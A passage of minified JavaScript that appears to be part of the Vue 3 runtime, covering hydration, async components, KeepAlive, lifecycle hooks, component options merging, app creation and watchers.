e.forEach((e,s)=>jn(e,t&&(m(t)?t[s]:t),n,o,r));if(Nn(o)&&!r)return void(512&o.shapeFlag&&o.type.__asyncResolved&&o.component.subTree.component&&jn(e,t,n,o.component.subTree));const i=4&o.shapeFlag?ks(o.component):o.el,a=r?null:i,{i:c,r:u}=e,p=t&&t.r,d=c.refs===s?c.refs={}:c.refs,v=c.setupState,g=bt(v),b=v===s?l:e=>h(g,e);if(null!=p&&p!==u)if(Rn(t),_(p))d[p]=null,b(p)&&(v[p]=null);else if(kt(p)){p.value=null;const e=t;e.k&&(d[e.k]=null)}if(y(u))Ut(u,c,12,[a,d]);else{const t=_(u),o=kt(u);if(t||o){const s=()=>{if(e.f){const n=t?b(u)?v[u]:d[u]:u.value;if(r)m(n)&&f(n,i);else if(m(n))n.includes(i)||n.push(i);else if(t)d[u]=[i],b(u)&&(v[u]=d[u]);else{const t=[i];u.value=t,e.k&&(d[e.k]=t)}}else t?(d[u]=a,b(u)&&(v[u]=a)):o&&(u.value=a,e.k&&(d[e.k]=a))};if(a){const t=()=>{s(),Pn.delete(e)};t.id=-1,Pn.set(e,t),br(t,n)}else Rn(e),s()}}}function Rn(e){const t=Pn.get(e);t&&(t.flags|=8,Pn.delete(e))}let Ln=!1;const Dn=()=>{Ln||(Ln=!0)},$n=e=>{if(1===e.nodeType)return(e=>e.namespaceURI.includes("svg")&&"foreignObject"!==e.tagName)(e)?"svg":(e=>e.namespaceURI.includes("MathML"))(e)?"mathml":void 0},Mn=e=>8===e.nodeType;function In(e){const{mt:t,p:n,o:{patchProp:o,createText:r,nextSibling:s,parentNode:i,remove:a,insert:l,createComment:u}}=e,p=(n,o,a,c,u,_=!1)=>{_=_||!!o.dynamicChildren;const b=Mn(n)&&"["===n.data,w=()=>m(n,o,a,c,u,b),{type:x,ref:k,shapeFlag:E,patchFlag:S}=o;let C=n.nodeType;o.el=n,-2===S&&(_=!1,o.dynamicChildren=null);let A=null;switch(x){case Ir:3!==C?""===o.children?(l(o.el=r(""),i(n),n),A=n):A=w():(n.data!==o.children&&(Dn(),n.data=o.children),A=s(n));break;case Hr:y(n)?(A=s(n),g(o.el=n.content.firstChild,n,a)):A=8!==C||b?w():s(n);break;case Br:if(b&&(C=(n=s(n)).nodeType),1===C||3===C){A=n;const e=!o.children.length;for(let t=0;t<o.staticCount;t++)e&&(o.children+=1===A.nodeType?A.outerHTML:A.data),t===o.staticCount-1&&(o.anchor=A),A=s(A);return b?s(A):A}w();break;case Mr:A=b?h(n,o,a,c,u,_):w();break;default:if(1&E)A=1===C&&o.type.toLowerCase()===n.tagName.toLowerCase()||y(n)?f(n,o,a,c,u,_):w();else if(6&E){o.slotScopeIds=u;const e=i(n);if(A=b?v(n):Mn(n)&&"teleport start"===n.data?v(n,n.data,"teleport end"):s(n),t(o,e,null,a,c,$n(e),_),Nn(o)&&!o.type.__asyncResolved){let t;b?(t=es(Mr),t.anchor=A?A.previousSibling:e.lastChild):t=3===n.nodeType?ns(""):es("div"),t.el=n,o.component.subTree=t}}else 64&E?A=8!==C?w():o.type.hydrate(n,o,a,c,u,_,e,d):128&E&&(A=o.type.hydrate(n,o,a,c,$n(i(n)),u,_,e,p))}return null!=k&&jn(k,null,c,o),A},f=(e,t,n,r,s,i)=>{i=i||!!t.dynamicChildren;const{type:l,props:u,patchFlag:p,shapeFlag:f,dirs:h,transition:m}=t,v="input"===l||"option"===l;if(v||-1!==p){h&&fn(t,null,n,"created");let l,_=!1;if(y(e)){_=Er(null,m)&&n&&n.vnode.props&&n.vnode.props.appear;const o=e.content.firstChild;if(_){const e=o.getAttribute("class");e&&(o.$cls=e),m.beforeEnter(o)}g(o,e,n),t.el=e=o}if(16&f&&(!u||!u.innerHTML&&!u.textContent)){let o=d(e.firstChild,t,e,n,r,s,i);for(;o;){Fn(e,1)||Dn();const t=o;o=o.nextSibling,a(t)}}else if(8&f){let n=t.children;"\n"!==n[0]||"PRE"!==e.tagName&&"TEXTAREA"!==e.tagName||(n=n.slice(1));const{textContent:o}=e;o!==n&&o!==n.replace(/\r\n|\r/g,"\n")&&(Fn(e,0)||Dn(),e.textContent=t.children)}if(u)if(v||!i||48&p){const t=e.tagName.includes("-");for(const r in u)(v&&(r.endsWith("value")||"indeterminate"===r)||c(r)&&!A(r)||"."===r[0]||t)&&o(e,r,null,u[r],void 0,n)}else if(u.onClick)o(e,"onClick",null,u.onClick,void 0,n);else if(4&p&&vt(u.style))for(const e in u.style)u.style[e];(l=u&&u.onVnodeBeforeMount)&&cs(l,n,t),h&&fn(t,null,n,"beforeMount"),((l=u&&u.onVnodeMounted)||h||_)&&Dr(()=>{l&&cs(l,n,t),_&&m.enter(e),h&&fn(t,null,n,"mounted")},r)}return e.nextSibling},d=(e,t,o,i,a,c,u)=>{u=u||!!t.dynamicChildren;const f=t.children,d=f.length;for(let h=0;h<d;h++){const t=u?f[h]:f[h]=ss(f[h]),m=t.type===Ir;e?(m&&!u&&h+1<d&&ss(f[h+1]).type===Ir&&(l(r(e.data.slice(t.children.length)),o,s(e)),e.data=t.children),e=p(e,t,i,a,c,u)):m&&!t.children?l(t.el=r(""),o):(Fn(o,1)||Dn(),n(null,t,o,null,i,a,$n(o),c))}return e},h=(e,t,n,o,r,a)=>{const{slotScopeIds:c}=t;c&&(r=r?r.concat(c):c);const p=i(e),f=d(s(e),t,p,n,o,r,a);return f&&Mn(f)&&"]"===f.data?s(t.anchor=f):(Dn(),l(t.anchor=u("]"),p,f),f)},m=(e,t,o,r,l,c)=>{if(Fn(e.parentElement,1)||Dn(),t.el=null,c){const t=v(e);for(;;){const n=s(e);if(!n||n===t)break;a(n)}}const u=s(e),p=i(e);return a(e),n(null,t,p,u,o,r,$n(p),l),o&&(o.vnode.el=t.el,sr(o,t.el)),u},v=(e,t="[",n="]")=>{let o=0;for(;e;)if((e=s(e))&&Mn(e)&&(e.data===t&&o++,e.data===n)){if(0===o)return s(e);o--}return e},g=(e,t,n)=>{const o=t.parentNode;o&&o.replaceChild(e,t);let r=n;for(;r;)r.vnode.el===t&&(r.vnode.el=r.subTree.el=e),r=r.parent},y=e=>1===e.nodeType&&"TEMPLATE"===e.tagName;return[(e,t)=>{if(!t.hasChildNodes())return n(null,e,t),on(),void(t._vnode=e);p(t.firstChild,e,null,null,null),on(),t._vnode=e},p]}const Hn="data-allow-mismatch",Bn={0:"text",1:"children",2:"class",3:"style",4:"attribute"};function Fn(e,t){if(0===t||1===t)for(;e&&!e.hasAttribute(Hn);)e=e.parentElement;const n=e&&e.getAttribute(Hn);if(null==n)return!1;if(""===n)return!0;{const e=n.split(",");return!(0!==t||!e.includes("children"))||e.includes(Bn[t])}}N().requestIdleCallback,N().cancelIdleCallback;const Nn=e=>!!e.type.__asyncLoader;function Un(e){y(e)&&(e={loader:e});const{loader:t,loadingComponent:n,errorComponent:o,delay:r=200,hydrate:s,timeout:i,suspensible:a=!0,onError:l}=e;let c,u=null,p=0;const f=()=>{let e;return u||(e=u=t().catch(e=>{if(e=e instanceof Error?e:new Error(String(e)),l)return new Promise((t,n)=>{l(e,()=>t((p++,u=null,f())),()=>n(e),p+1)});throw e}).then(t=>e!==u&&u?u:(t&&(t.__esModule||"Module"===t[Symbol.toStringTag])&&(t=t.default),c=t,t)))};return Tn({name:"AsyncComponentWrapper",__asyncLoader:f,__asyncHydrate(e,t,n){let o=!1;(t.bu||(t.bu=[])).push(()=>o=!0);const r=()=>{o||n()},i=s?()=>{const n=s(r,t=>function(e,t){if(Mn(e)&&"["===e.data){let n=1,o=e.nextSibling;for(;o;){if(1===o.nodeType){if(!1===t(o))break}else if(Mn(o))if("]"===o.data){if(0===--n)break}else"["===o.data&&n++;o=o.nextSibling}}else t(e)}(e,t));n&&(t.bum||(t.bum=[])).push(n)}:r;c?i():f().then(()=>!t.isUnmounted&&i())},get __asyncResolved(){return c},setup(){const e=fs;if(On(e),c)return()=>Vn(c,e);const t=t=>{u=null,Wt(t,e,13,!o)};if(a&&e.suspense||_s)return f().then(t=>()=>Vn(t,e)).catch(e=>(t(e),()=>o?es(o,{error:e}):null));const s=Et(!1),l=Et(),p=Et(!!r);return r&&setTimeout(()=>{p.value=!1},r),null!=i&&setTimeout(()=>{if(!s.value&&!l.value){const e=new Error(`Async component timed out after ${i}ms.`);t(e),l.value=e}},i),f().then(()=>{s.value=!0,e.parent&&Wn(e.parent.vnode)&&e.parent.update()}).catch(e=>{t(e),l.value=e}),()=>s.value&&c?Vn(c,e):l.value&&o?es(o,{error:l.value}):n&&!p.value?Vn(n,e):void 0}})}function Vn(e,t){const{ref:n,props:o,children:r,ce:s}=t.vnode,i=es(e,o,r);return i.ref=n,i.ce=s,delete t.vnode.ce,i}const Wn=e=>e.type.__isKeepAlive,qn={name:"KeepAlive",__isKeepAlive:!0,props:{include:[String,RegExp,Array],exclude:[String,RegExp,Array],max:[String,Number]},setup(e,{slots:t}){const n=ds(),o=n.ctx;if(!o.renderer)return()=>{const e=t.default&&t.default();return e&&1===e.length?e[0]:e};const r=new Map,s=new Set;let i=null;const a=n.suspense,{renderer:{p:l,m:c,um:u,o:{createElement:p}}}=o,f=p("div");function d(e){Yn(e),u(e,n,a,!0)}function h(e){r.forEach((t,n)=>{const o=Es(t.type);o&&!e(o)&&m(n)})}function m(e){const t=r.get(e);!t||i&&Xr(t,i)?i&&Yn(i):d(t),r.delete(e),s.delete(e)}o.activate=(e,t,n,o,r)=>{const s=e.component;c(e,t,n,0,a),l(s.vnode,e,t,n,s,a,o,e.slotScopeIds,r),br(()=>{s.isDeactivated=!1,s.a&&M(s.a);const t=e.props&&e.props.onVnodeMounted;t&&cs(t,s.parent,e)},a)},o.deactivate=e=>{const t=e.component;Ar(t.m),Ar(t.a),c(e,f,null,1,a),br(()=>{t.da&&M(t.da);const n=e.props&&e.props.onVnodeUnmounted;n&&cs(n,t.parent,e),t.isDeactivated=!0},a)},Jo(()=>[e.include,e.exclude],([e,t])=>{e&&h(t=>zn(e,t)),t&&h(e=>!zn(t,e))},{flush:"post",deep:!0});let v=null;const g=()=>{null!=v&&(Tr(n.subTree.type)?br(()=>{r.set(v,Zn(n.subTree))},n.subTree.suspense):r.set(v,Zn(n.subTree)))};return no(g),ro(g),so(()=>{r.forEach(e=>{const{subTree:t,suspense:o}=n,r=Zn(t);if(e.type===r.type&&e.key===r.key){Yn(r);const e=r.component.da;return void(e&&br(e,o))}d(e)})}),()=>{if(v=null,!t.default)return i=null;const n=t.default(),o=n[0];if(n.length>1)return i=null,n;if(!(Gr(o)&&(4&o.shapeFlag||128&o.shapeFlag)))return i=null,o;let a=Zn(o);if(a.type===Hr)return i=null,a;const l=a.type,c=Es(Nn(a)?a.type.__asyncResolved||{}:l),{include:u,exclude:p,max:f}=e;if(u&&(!c||!zn(u,c))||p&&c&&zn(p,c))return a.shapeFlag&=-257,i=a,o;const d=null==a.key?l:a.key,h=r.get(d);return a.el&&(a=ts(a),128&o.shapeFlag&&(o.ssContent=a)),v=d,h?(a.el=h.el,a.component=h.component,a.transition&&Cn(a,a.transition),a.shapeFlag|=512,s.delete(d),s.add(d)):(s.add(d),f&&s.size>parseInt(f,10)&&m(s.values().next().value)),a.shapeFlag|=256,i=a,Tr(o.type)?o:a}}};function zn(e,t){return m(e)?e.some(e=>zn(e,t)):_(e)?e.split(",").includes(t):"[object RegExp]"===E(e)&&(e.lastIndex=0,e.test(t))}function Jn(e,t){Gn(e,"a",t)}function Kn(e,t){Gn(e,"da",t)}function Gn(e,t,n=fs){const o=e.__wdc||(e.__wdc=()=>{let t=n;for(;t;){if(t.isDeactivated)return;t=t.parent}return e()});if(Qn(t,o,n),n){let e=n.parent;for(;e&&e.parent;)Wn(e.parent.vnode)&&Xn(o,t,n,e),e=e.parent}}function Xn(e,t,n,o){const r=Qn(t,e,o,!0);io(()=>{f(o[t],r)},n)}function Yn(e){e.shapeFlag&=-257,e.shapeFlag&=-513}function Zn(e){return 128&e.shapeFlag?e.ssContent:e}function Qn(e,t,n=fs,o=!1){if(n){const r=n[e]||(n[e]=[]),s=t.__weh||(t.__weh=(...o)=>{we();const r=vs(n),s=Vt(t,n,e,o);return r(),xe(),s});return o?r.unshift(s):r.push(s),s}}const eo=e=>(t,n=fs)=>{_s&&"sp"!==e||Qn(e,(...e)=>t(...e),n)},to=eo("bm"),no=eo("m"),oo=eo("bu"),ro=eo("u"),so=eo("bum"),io=eo("um"),ao=eo("sp"),lo=eo("rtg"),co=eo("rtc");function uo(e,t=fs){Qn("ec",e,t)}const po="components";function fo(e,t){return vo(po,e,!0,t)||e}const ho=Symbol.for("v-ndc");function mo(e){return _(e)?vo(po,e,!1)||e:e||ho}function vo(e,t,n=!0,o=!1){const r=an||fs;if(r){const n=r.type;{const e=Es(n,!1);if(e&&(e===t||e===P(t)||e===L(P(t))))return n}const s=go(r[e]||n[e],t)||go(r.appContext[e],t);return!s&&o?n:s}}function go(e,t){return e&&(e[t]||e[P(t)]||e[L(P(t))])}function yo(e,t,n,o){let r;const s=n,i=m(e);if(i||_(e)){let n=!1,o=!1;i&&vt(e)&&(n=!yt(e),o=gt(e),e=$e(e)),r=new Array(e.length);for(let i=0,a=e.length;i<a;i++)r[i]=t(n?o?xt(wt(e[i])):wt(e[i]):e[i],i,void 0,s)}else if("number"==typeof e){r=new Array(e);for(let n=0;n<e;n++)r[n]=t(n+1,n,void 0,s)}else if(w(e))if(e[Symbol.iterator])r=Array.from(e,(e,n)=>t(e,n,void 0,s));else{const n=Object.keys(e);r=new Array(n.length);for(let o=0,i=n.length;o<i;o++){const i=n[o];r[o]=t(e[i],i,o,s)}}else r=[];return r}const _o=e=>e?ys(e)?ks(e):_o(e.parent):null,bo=p(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>_o(e.parent),$root:e=>_o(e.root),$host:e=>e.ce,$emit:e=>e.emit,$options:e=>Oo(e),$forceUpdate:e=>e.f||(e.f=()=>{Qt(e.update)}),$nextTick:e=>e.n||(e.n=Zt.bind(e.proxy)),$watch:e=>Go.bind(e)}),wo=(e,t)=>e!==s&&!e.__isScriptSetup&&h(e,t),xo={get({_:e},t){if("__v_skip"===t)return!0;const{ctx:n,setupState:o,data:r,props:i,accessCache:a,type:l,appContext:c}=e;if("$"!==t[0]){const e=a[t];if(void 0!==e)switch(e){case 1:return o[t];case 2:return r[t];case 4:return n[t];case 3:return i[t]}else{if(wo(o,t))return a[t]=1,o[t];if(r!==s&&h(r,t))return a[t]=2,r[t];if(h(i,t))return a[t]=3,i[t];if(n!==s&&h(n,t))return a[t]=4,n[t];So&&(a[t]=0)}}const u=bo[t];let p,f;return u?("$attrs"===t&&Re(e.attrs,0,""),u(e)):(p=l.__cssModules)&&(p=p[t])?p:n!==s&&h(n,t)?(a[t]=4,n[t]):(f=c.config.globalProperties,h(f,t)?f[t]:void 0)},set({_:e},t,n){const{data:o,setupState:r,ctx:i}=e;return wo(r,t)?(r[t]=n,!0):o!==s&&h(o,t)?(o[t]=n,!0):!h(e.props,t)&&(("$"!==t[0]||!(t.slice(1)in e))&&(i[t]=n,!0))},has({_:{data:e,setupState:t,accessCache:n,ctx:o,appContext:r,props:i,type:a}},l){let c;return!!(n[l]||e!==s&&"$"!==l[0]&&h(e,l)||wo(t,l)||h(i,l)||h(o,l)||h(bo,l)||h(r.config.globalProperties,l)||(c=a.__cssModules)&&c[l])},defineProperty(e,t,n){return null!=n.get?e._.accessCache[t]=0:h(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};function ko(e){return m(e)?e.reduce((e,t)=>(e[t]=null,e),{}):e}function Eo(e){const t=ds();let n=e();return gs(),x(n)&&(n=n.catch(e=>{throw vs(t),e})),[n,()=>vs(t)]}let So=!0;function Co(e){const t=Oo(e),n=e.proxy,o=e.ctx;So=!1,t.beforeCreate&&Ao(t.beforeCreate,e,"bc");const{data:r,computed:s,methods:i,watch:l,provide:c,inject:u,created:p,beforeMount:f,mounted:d,beforeUpdate:h,updated:v,activated:g,deactivated:_,beforeDestroy:b,beforeUnmount:x,destroyed:k,unmounted:E,render:S,renderTracked:C,renderTriggered:A,errorCaptured:T,serverPrefetch:O,expose:P,inheritAttrs:j,components:R,directives:L,filters:D}=t;if(u&&function(e,t){m(e)&&(e=Lo(e));for(const n in e){const o=e[n];let r;r=w(o)?"default"in o?Uo(o.from||n,o.default,!0):Uo(o.from||n):Uo(o),kt(r)?Object.defineProperty(t,n,{enumerable:!0,configurable:!0,get:()=>r.value,set:e=>r.value=e}):t[n]=r}}(u,o,null),i)for(const a in i){const e=i[a];y(e)&&(o[a]=e.bind(n))}if(r){const t=r.call(n,n);w(t)&&(e.data=ft(t))}if(So=!0,s)for(const m in s){const e=s[m],t=y(e)?e.bind(n,n):y(e.get)?e.get.bind(n,n):a,r=!y(e)&&y(e.set)?e.set.bind(n):a,i=Ss({get:t,set:r});Object.defineProperty(o,m,{enumerable:!0,configurable:!0,get:()=>i.value,set:e=>i.value=e})}if(l)for(const a in l)To(l[a],o,n,a);if(c){const e=y(c)?c.call(n):c;Reflect.ownKeys(e).forEach(t=>{No(t,e[t])})}function $(e,t){m(t)?t.forEach(t=>e(t.bind(n))):t&&e(t.bind(n))}if(p&&Ao(p,e,"c"),$(to,f),$(no,d),$(oo,h),$(ro,v),$(Jn,g),$(Kn,_),$(uo,T),$(co,C),$(lo,A),$(so,x),$(io,E),$(ao,O),m(P))if(P.length){const t=e.exposed||(e.exposed={});P.forEach(e=>{Object.defineProperty(t,e,{get:()=>n[e],set:t=>n[e]=t,enumerable:!0})})}else e.exposed||(e.exposed={});S&&e.render===a&&(e.render=S),null!=j&&(e.inheritAttrs=j),R&&(e.components=R),L&&(e.directives=L),O&&On(e)}function Ao(e,t,n){Vt(m(e)?e.map(e=>e.bind(t.proxy)):e.bind(t.proxy),t,n)}function To(e,t,n,o){let r=o.includes(".")?Xo(n,o):()=>n[o];if(_(e)){const n=t[e];y(n)&&Jo(r,n)}else if(y(e))Jo(r,e.bind(n));else if(w(e))if(m(e))e.forEach(e=>To(e,t,n,o));else{const o=y(e.handler)?e.handler.bind(n):t[e.handler];y(o)&&Jo(r,o,e)}}function Oo(e){const t=e.type,{mixins:n,extends:o}=t,{mixins:r,optionsCache:s,config:{optionMergeStrategies:i}}=e.appContext,a=s.get(t);let l;return a?l=a:r.length||n||o?(l={},r.length&&r.forEach(e=>Po(l,e,i,!0)),Po(l,t,i)):l=t,w(t)&&s.set(t,l),l}function Po(e,t,n,o=!1){const{mixins:r,extends:s}=t;s&&Po(e,s,n,!0),r&&r.forEach(t=>Po(e,t,n,!0));for(const i in t)if(o&&"expose"===i);else{const o=jo[i]||n&&n[i];e[i]=o?o(e[i],t[i]):t[i]}return e}const jo={data:Ro,props:Mo,emits:Mo,methods:$o,computed:$o,beforeCreate:Do,created:Do,beforeMount:Do,mounted:Do,beforeUpdate:Do,updated:Do,beforeDestroy:Do,beforeUnmount:Do,destroyed:Do,unmounted:Do,activated:Do,deactivated:Do,errorCaptured:Do,serverPrefetch:Do,components:$o,directives:$o,watch:function(e,t){if(!e)return t;if(!t)return e;const n=p(Object.create(null),e);for(const o in t)n[o]=Do(e[o],t[o]);return n},provide:Ro,inject:function(e,t){return $o(Lo(e),Lo(t))}};function Ro(e,t){return t?e?function(){return p(y(e)?e.call(this,this):e,y(t)?t.call(this,this):t)}:t:e}function Lo(e){if(m(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function Do(e,t){return e?[...new Set([].concat(e,t))]:t}function $o(e,t){return e?p(Object.create(null),e,t):t}function Mo(e,t){return e?m(e)&&m(t)?[...new Set([...e,...t])]:p(Object.create(null),ko(e),ko(null!=t?t:{})):t}function Io(){return{app:null,config:{isNativeTag:l,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let Ho=0;function Bo(e,t){return function(n,o=null){y(n)||(n=p({},n)),null==o||w(o)||(o=null);const r=Io(),s=new WeakSet,i=[];let a=!1;const l=r.app={_uid:Ho++,_component:n,_props:o,_container:null,_context:r,_instance:null,version:As,get config(){return r.config},set config(e){},use:(e,...t)=>(s.has(e)||(e&&y(e.install)?(s.add(e),e.install(l,...t)):y(e)&&(s.add(e),e(l,...t))),l),mixin:e=>(r.mixins.includes(e)||r.mixins.push(e),l),component:(e,t)=>t?(r.components[e]=t,l):r.components[e],directive:(e,t)=>t?(r.directives[e]=t,l):r.directives[e],mount(s,i,c){if(!a){const u=l._ceVNode||es(n,o);return u.appContext=r,!0===c?c="svg":!1===c&&(c=void 0),i&&t?t(u,s):e(u,s,c),a=!0,l._container=s,s.__vue_app__=l,ks(u.component)}},onUnmount(e){i.push(e)},unmount(){a&&(Vt(i,l._instance,16),e(null,l._container),delete l._container.__vue_app__)},provide:(e,t)=>(r.provides[e]=t,l),runWithContext(e){const t=Fo;Fo=l;try{return e()}finally{Fo=t}}};return l}}let Fo=null;function No(e,t){if(fs){let n=fs.provides;const o=fs.parent&&fs.parent.provides;o===n&&(n=fs.provides=Object.create(o)),n[e]=t}}function Uo(e,t,n=!1){const o=ds();if(o||Fo){let r=Fo?Fo._context.provides:o?null==o.parent||o.ce?o.vnode.appContext&&o.vnode.appContext.provides:o.parent.provides:void 0;if(r&&e in r)return r[e];if(arguments.length>1)return n&&y(t)?t.call(o&&o.proxy):t}}function Vo(){return!(!ds()&&!Fo)}const Wo=Symbol.for("v-scx"),qo=()=>Uo(Wo);function zo(e,t){return Ko(e,null,t)}function Jo(e,t,n){return Ko(e,t,n)}function Ko(e,t,n=s){const{immediate:o,deep:r,flush:i,once:l}=n,c=p({},n),u=t&&o||!t&&"post"!==i;let f;if(_s)if("sync"===i){const e=qo();f=e.__watcherHandles||(e.__watcherHandles=[])}else if(!u){const e=()=>{};return e.stop=a,e.resume=a,e.pause=a,e}const d=fs;c.call=(e,t,n)=>Vt(e,d,t,n);let h=!1;"post"===i?c.scheduler=e=>{br(e,d&&d.suspense)}:"sync"!==i&&(h=!0,c.scheduler=(e,t)=>{t?e():Qt(e)}),c.augmentJob=e=>{t&&(e.flags|=4),h&&(e.flags|=2,d&&(e.id=d.uid,e.i=d))};const m=Ft(e,t,c);return _s&&(f?f.push(m):u&&m()),m}function Go(e,t,n){const o=this.proxy,r=_(e)?e.includes(".")?Xo(o,e):()=>o[e]:e.bind(o,o);let s;y(t)?s=t:(s=t.handler,n=t);const i=vs(this),a=Ko(r,s.bind(o),n);return i(),a}function Xo(e,t){const n=t.split(".");return()=>{let t=e;for(let e=0;e<n.length&&t;e++)t=t[n[e]];return t}}function Yo(e,t,...n){if(e.isUnmounted)return;const o=e.vnode.props||s;let r=n;const i=t.startsWith("update:"),a=i&&((e,t)=>"modelValue"===t||"model-value"===t?e.modelModifiers:e[`${t}Modifiers`]||e[`${P(t)}Modifiers`]||e[`${R(t)}Modifiers`])(o,t.slice(7));let l;a&&(a.trim&&(r=n.map(e=>_(e)?e.trim():e)),a.number&&(r=n.map(H)));let c=o[l=D(t)]||o[l=D(P(t))];!c&&i&&(c=o[l=D(R(t))]),c&&Vt(c,e,6,r);const u=o[l+"Once"];if(u){if(e.emitted){if(e.emitted[l])return}else e.emitted={};e.emitted[l]=!0,Vt(u,e,6,r)}}const Zo=new WeakMap;function Qo(e,t,n=!1){const o=n?Zo:t.emitsCache,r=o.get(e);if(void 0!==r)return r;const s=e.emits;let i={},a=!1;if(!y(e)){const o=e=>{const n=Qo(e,t,!0);n&&(a=!0,p(i,n))};!n&&t.mixins.length&&t.mixins.forEach(o),e.extends&&o(e.extends),e.mixins&&e.mixins.forEach(o)}return s||a?(m(s)?s.forEach(e=>i[e]=null):p(i,s),w(e)&&o.set(e,i),i):(w(e)&&o.set(e,null),null)}function er(e,t){return!(!e||!c(t))&&(t=t.slice(2).replace(/Once$/,""),h(e,t[0].toLowerCase()+t.slice(1))||h(e,R(t))||h(e,t))}function tr(e){const{type:t,vnode:n,proxy:o,withProxy:r,propsOptions:[s],slots:i,attrs:a,emit:l,render:c,renderCache:p,props:f,data:d,setupState:h,ctx:m,inheritAttrs:v}=e,g=cn(e);let y,_;try{if(4&n.shapeFlag){const e=r||o,t=e;y=ss(c.call(t,e,p,f,h,d,m)),_=a}else{const e=t;0,y=ss(e.length>1?e(f,{attrs:a,slots:i,emit:l}):e(f,null)),_=t.props?a:nr(a)}}catch(w){Fr.length=0,Wt(w,e,1),y=es(Hr)}let b=y;if(_&&!1!==v){const e=Object.keys(_),{shapeFlag:t}=b;e.length&&7&t&&(s&&e.some(u)&&(_=or(_,s)),b=ts(b,_,!1,!0))}return n.dirs&&(b=ts(b,null,!1,!0),b.dirs=b.dirs?b.dirs.concat(n.dirs):n.dirs),n.transition&&Cn(b,n.transition),y=b,cn(g),y}const nr=e=>{let t;for(const n in e)("class"===n||"style"===n||c(n))&&((t||(t={}))[n]=e[n]);return t},or=(e,t)=>{const n={};for(const o in e)u(o)&&o.slice(9)in t||(n[o]=e[o]);return n};function rr(e,t,n){const o=Object.keys(t);if(o.length!==Object.keys(e).length)return!0;for(let r=0;r<o.length;r++){const s=o[r];if(t[s]!==e[s]&&!er(n,s))return!0}return!1}function sr({vnode:e,parent:t},n){for(;t;){const o=t.subTree;if(o.suspense&&o.suspense.activeBranch===e&&(o.el=e.el),o!==e)break;(e=t.vnode).el=n,t=t.parent}}const ir={},ar=()=>Object.create(ir),lr=e=>Object.getPrototypeOf(e)===ir;function cr(e,t,n,o){const[r,i]=e.propsOptions;let a,l=!1;if(t)for(let s in t){if(A(s))continue;const c=t[s];let u;r&&h(r,u=P(s))?i&&i.includes(u)?(a||(a={}))[u]=c:n[u]=c:er(e.emitsOptions,s)||s in o&&c===o[s]||(o[s]=c,l=!0)}if(i){const t=bt(n),o=a||s;for(let s=0;s<i.length;s++){const a=i[s];n[a]=ur(r,t,a,o[a],e,!h(o,a))}}return l}function ur(e,t,n,o,r,s){const i=e[n];if(null!=i){const e=h(i,"default");if(e&&void 0===o){const e=i.default;if(i.type!==Function&&!i.skipFactory&&y(e)){const{propsDefaults:s}=r;if(n in s)o=s[n];else{const i=vs(r);o=s[n]=e.call(null,t),i()}}else o=e;r.ce&&r.ce._setProp(n,o)}i[0]&&(s&&!e?o=!1:!i[1]||""!==o&&o!==R(n)||(o=!0))}return o}const pr=new WeakMap;function fr(e,t,n=!1){const o=n?pr:t.propsCache,r=o.get(e);if(r)return r;const a=e.props,l={},c=[];let u=!1;if(!y(e)){const o=e=>{u=!0;const[n,o]=fr(e,t,!0);p(l,n),o&&c.push(...o)};!n&&t.mixins.length&&t.mixins.forEach(o),e.extends&&o(e.extends),e.mixins&&e.mixins.forEach(o)}if(!a&&!u)return w(e)&&o.set(e,i),i;if(m(a))for(let i=0;i<a.length;i++){const e=P(a[i]);dr(e)&&(l[e]=s)}else if(a)for(const s in a){const e=P(s);if(dr(e)){const t=a[s],n=l[e]=m(t)||y(t)?{type:t}:p({},t),o=n.type;let r=!1,i=!0;if(m(o))for(let e=0;e<o.length;++e){const t=o[e],n=y(t)&&t.name;if("Boolean"===n){r=!0;break}"String"===n&&(i=!1)}else r=y(o)&&"Boolean"===o.name;n[0]=r,n[1]=i,(r||h(n,"default"))&&c.push(e)}}const f=[l,c];return w(e)&&o.set(e,f),f}function dr(e){return"$"!==e[0]&&!A(e)}const hr=e=>"_"===e||"_ctx"===e||"$stable"===e,mr=e=>m(e)?e.map(ss):[ss(e)],vr=(e,t,n)=>{if(t._n)return t;const o=un((...e)=>mr(t(...e)),n);return o._c=!1,o},gr=(e,t,n)=>{const o=e._ctx;for(const r in e){if(hr(r))continue;const n=e[r];if(y(n))t[r]=vr(0,n,o);else if(null!=n){const e=mr(n);t[r]=()=>e}}},yr=(e,t)=>{const n=mr(t);e.slots.default=()=>n},_r=(e,t,n)=>{for(const o in t)!n&&hr(o)||(e[o]=t[o])},br=Dr;function wr(e,t){N().__VUE__=!0;const{insert:n,remove:o,patchProp:r,createElement:l,createText:c,createComment:u,setText:p,setElementText:f,parentNode:d,nextSibling:m,setScopeId:v=a,insertStaticContent:g}=e,y=(e,t,n,o=null,r=null,s=null,i=void 0,a=null,l=!!t.dynamicChildren)=>{if(e===t)return;e&&!Xr(e,t)&&(o=Y(e),z(e,r,s,!0),e=null),-2===t.patchFlag&&(l=!1,t.dynamicChildren=null);const{type:c,ref:u,shapeFlag:p}=t;switch(c){case Ir:_(e,t,n,o);break;case Hr:b(e,t,n,o);break;case Br:null==e&&w(t,n,o,i);break;case Mr:L(e,t,n,o,r,s,i,a,l);break;default:1&p?k(e,t,n,o,r,s,i,a,l):6&p?D(e,t,n,o,r,s,i,a,l):(64&p||128&p)&&c.process(e,t,n,o,r,s,i,a,l,ee)}null!=u&&r?jn(u,e&&e.ref,s,t||e,!t):null==u&&e&&null!=e.ref&&jn(e.ref,null,s,e,!0)},_=(e,t,o,r)=>{if(null==e)n(t.el=c(t.children),o,r);else{const n=t.el=e.el;t.children!==e.children&&p(n,t.children)}},b=(e,t,o,r)=>{null==e?n(t.el=u(t.children||""),o,r):t.el=e.el},w=(e,t,n,o)=>{[e.el,e.anchor]=g(e.children,t,n,o,e.el,e.anchor)},k=(e,t,n,o,r,s,i,a,l)=>{if("svg"===t.type?i="svg":"math"===t.type&&(i="mathml"),null==e)E(t,n,o,r,s,i,a,l);else{const 